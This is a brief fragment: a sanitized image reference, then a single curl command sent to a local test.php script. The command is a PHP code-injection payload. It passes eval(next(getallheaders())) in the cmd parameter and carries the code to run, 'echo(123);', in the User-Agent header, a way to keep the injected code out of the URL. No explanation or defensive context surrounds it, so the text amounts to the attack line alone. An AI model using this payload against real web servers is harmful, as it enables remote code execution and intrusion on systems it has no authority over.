 curl -H "User-Agent: echo(123);" -H "Accept: asdasd/asdasda" "http://localhost:85/test.php?cmd=eval(next(getallheaders()));